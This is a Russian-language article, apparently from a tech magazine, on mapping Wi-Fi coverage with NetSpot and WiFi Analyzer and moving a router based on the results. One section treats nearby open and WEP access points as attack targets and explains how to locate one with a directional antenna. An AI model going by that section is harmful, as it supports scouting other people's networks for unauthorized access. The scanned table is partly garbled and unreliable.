

Используем фрагмент карты

Загружаем карту и задаем масштаб

Проводить мониторинг лучше с тем адаптером Wi-Fi, который планируется использовать в дальнейшем. То же самое и с сетями: выбирай только те, к которым у тебя есть доступ (или скоро будет). Обычно я ловлю около полусотни точек доступа (АР) со своего рабочего места, но сейчас выберу только одну - ту, к которой подключаюсь чаще всего. При необходимости по результатам теста можно будет изменить ее физическое расположение и настройки. Сейчас этот роутер стоит на стеллаже почти в самом центре зала. Смотрится такое решение не особенно эстетично, да и на рабочих местах у двери связь откровенно паршивая. Попробуем найти этим жалобам объективное подтверждение.

Я выбрал пять точек на периферии плюс одну контрольную в центре зала, но на самом деле их может быть сколько угодно. Берем ноутбук, запускаем NetSpot и переходим с места на место, отмечая каждое из них на карте. В каждой точке ждем секунд по пять, пока замеряются уровни сигнала разных АР. В каком направлении от тебя будет роутер, скорее всего, неважно. Большинство встроенных и внешних антенн Wi-Fi - всенаправленные. По окончании процедуры жмем Stop scan и получаем наглядную визуализацию результатов.



Первый тест Wi-Fi

Полученная «тепловая карта» показывает условными цветами соотношение сигнал/шум в каждой точке помещения. Красный соответствует идеальной связи, а фиолетовый — едва возможной. Как видно на скриншоте, у нас приемлемое качество связи только в центре зала. Сразу бросается в глаза, что мощность сигнала везде слишком низкая. Даже рядом с роутером она ниже среднего. С ним явно что-то не то.

Беру стремянку и лезу к этой черной коробке. Сдув с нее сантиметровый слой пыли, проверяю соединение всех антенн и меняю их положение. Поставил их попрямее и повторил сканирование.



Результаты второго теста

Карта заиграла новыми цветами. Связь неидеальна, но явно стала лучше. Любая техника требует обслуживания - хотя бы элементарного. Из-за отражений сигнала от стен полученная картинка по форме далека от круга. В целом она повторяет контуры помещения, но вот в зоне справа от двери затухание сигнала слишком сильное. Там действительно есть проблемы. Попробуем переставить роутер.

Найти новое место оказалось не так-то просто - в огромном зале банально нет свободных розеток и полок, а чтобы просверлить стены на работе, потребуется заполнять слишком много бумаг. Ради эксперимента я поставил роутер на пол рядом с дверью.



Карта наглядно показывает, что на полу роутеру не место. Уверенного приема при таком расположении нет вообще нигде. Выходит, высота имеет решающее значение. Жаль, она не задается в NetSpot — все карты в программе плоские. В итоге оказалось, что изначальное расположение роутера было более-ме-

нее правильным. Если антенны не добивают до некоторых зон напрямую, значит, им просто не хватает мощности. Можно попробовать поднять роутер еще выше, заменить антенны на имеющие больший коэффициент усиления и проверить настройки. Бывает, что мощность уменьшают программно. Если же роутер уже работает на полную катушку и антенны достаточно мощные, а связь все равно не ахти, остается только ставить репитеры. Подобрать их оптимальное размещение снова поможет NetSpot.

#### Куда ставить роутер?

Большинство людей устанавливают точки доступа там, где их проще всего разместить, - ставят на стол или убирают на шкаф. Антенны беспроводных маршрутизаторов ориентируют как попало, а мощность ставят на произвольное значение. Выбор канала почти всегда стоит на «авто», но автоматический выбор часто не работает так, как должен. Все эти базовые параметры конфигурации Wi-Fi сильно влияют на качество связи. Оценить их на глаз практиче-СКИ НЕВОЗМОЖНО.

Единственный способ добиться от точки доступа качественной работы это подбирать ее расположение и настройки с учетом реальных результатов мониторинга радиоэфира. Лучше не ограничиваться однократным сканированием, а повторить его в другое время. Включившаяся во время обеденного перерыва микроволновка или проснувшийся роутер в соседнем отделе могут сильно изменить картину.

#### МОНИТОРИНГ C NETSPOT В РЕАЛЬНОМ ВРЕМЕНИ

Если надо улучшить связь в одном конкретном месте, то делать карту всего помещения необязательно. Для этого у NetSpot есть мониторинг в режиме реального времени. Уже через несколько секунд после запуска можно получить представление об общей картине в эфире, а затем изучать ее более прицельно. Можно группировать найденные точки доступа по любому параметру, определять их физическое расположение и тип защиты, оценивать текущие уровни сигнала в конкретном месте и их изменение во времени. Последнее особенно актуально для поиска стабильных точек доступа.



#### Прерывистый график говорит о нестабильной связи с АР

За пару минут сканирования я нашел 54 хотспота в диапазоне 2,4 ГГц, но стабильная связь возможна только с тремя из них. Более-менее ловятся еще восемь АР, а соединение с остальными возможно только при использовании направленной антенны или мощного усилителя. Моя основная точка доступа в таблице отсутствует. Дело в том, что NetSpot не показывает сети со скрытым SSID. Добавить их вручную тоже нельзя.

#### ИЩЕМ APS СО СЛАБОЙ ЗАЩИТОЙ И ОПРЕДЕЛЯЕМ

НАПРАВЛЕНИЕ НА НИХ

Если подключиться в режиме Discover, легко найти и потенциальные цели

для атаки. Кликай на вкладку Security и увидишь список хотспотов, отсортированных по протоколу аутентификации. Среди них нашлась одна открытая и двенадцать считай что открытых (WEP). Половина, правда, работает по неспешному 802.11g. При этом все плохо защищенные точки имеют очень слабый сигнал. Достать их можно только мощным адаптером производства Alfa Networks или направленной антенной, но стоит ли игра свеч?

Выберем одну из точек с WEP-аутентификацией и попробуем дотянуться до нее узким лучом. Для этого возьмем направленную антенну и будем медленно поворачивать ее. В NetSpot отметим нужную точку доступа в режиме Discover и нажмем Details. При повороте антенны сигнал от выбранной точки будет то становиться сильнее, то вновь ослабевать. Иногда он пропадает совсем. Через несколько минут сканирования направление на нее (или на то, что отражает сигнал) определяется. Если использовать правильно ориентированную направленную антенну, мощность сигнала вырастет. В моем случае с плачевных -96 дБм до приемлемых -59 дБм.



Нашли хотспот направленной антенной

В общем, NetSpot с головой хватит для анализа качества сигнала Wi-Fi разных точек доступа. А то, что можно поиграть в «охоту на лис», определяя, где находятся неизвестные хотспоты, - это приятный бонус.

#### **WIFI ANALYZER**

NetSpot — это прекрасная штука, но схожие утилиты были и до него. Обычно у них есть бесплатные версии, но с ограничениями или с рекламой. Наиболее интересны утилиты для мобильных телефонов - просто потому, что таскать с собой ноутбук не всегда удобно. Для таких случаев я рекомендую WiFi Analyzer. У этого приложения есть версия как для Windows 10, так и для Android. Бесплатная версия умеет делать почти все необходимое, но слегка надоедает рекламой. Версия Рго стоит 129 рублей. За эти деньги пользователь

не только избавляется от баннеров, но и получает расширенный набор функций: возможность подключиться к выбранной сети при клике на нее, использование фильтров, изменение границ минимального и максимального уровня сигнала и другие. Как я успел убедиться, WiFi Analyzer удобен именно на смартфоне или

планшете. Он помогает быстро найти наименее зашумленный канал и узнать уровень сигнала в определенном месте. С его помощью легко проверить настройки безопасности. В частности, можно узнать фактическое состояние опции WPS. Она часто остается включенной, хотя в веб-интерфейсе роутера и показана как неактивная.

| Wifi Analyzer    | ВИД Е НАСТРОЙКИ                                                                                      |  |  |  |  |  |  |  |  |  |  |
|------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Нет подключения! | si_206 =             2b:2e:b4:                                                                       |  |  |  |  |  |  |  |  |  |  |
|                  | <b>ASUSTEK COMPUTER INC</b><br>CH 6 2437 MHz<br>$\overline{a}$<br>$-88$ dBm<br>[WPA2-PSK-CCMP][ESS]  |  |  |  |  |  |  |  |  |  |  |
|                  | Technik (The Mate:e1:0d: M)                                                                          |  |  |  |  |  |  |  |  |  |  |
|                  | <b>D-LINK INTERNATIONAL</b><br>CH <sub>1</sub><br>2412 MHz<br>$\overline{a}$<br>$-90$ dBm            |  |  |  |  |  |  |  |  |  |  |
|                  | [WPA-PSK-CCMP+TKIP][WPA2-PSK-CCMP+TKIP][ESS]                                                         |  |  |  |  |  |  |  |  |  |  |
|                  | $umk = 2b:2f:10 - 2$                                                                                 |  |  |  |  |  |  |  |  |  |  |
|                  | <b>ASUSTEK COMPUTER INC</b><br>CH 11 2462 MHz<br><b>CA</b><br>$-92$ dBm<br>[WPA2-PSK-CCMP][WPS][ESS] |  |  |  |  |  |  |  |  |  |  |
|                  |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|                  | TOULLE BOCTURO H HY RODOMOTOLI 6030ROCHOCTH                                                          |  |  |  |  |  |  |  |  |  |  |

Всего у WiFi Analyzer пять режимов работы: график каналов, временной график, рейтинг каналов, список точек доступа и измеритель сигнала. Все названия говорят сами за себя. Первый график показывает, какие сети занимают определенные каналы Wi-Fi. Всего по стандарту 802.11g их четырнадцать в диапазоне 2,4 ГГц (с центральной частотой от 2412 до 2484 МГц), однако законодательство везде разное. Если в Японии можно использовать все четырнадцать каналов, то в России — первые тринадцать, а во Франции, к примеру, - только четыре.

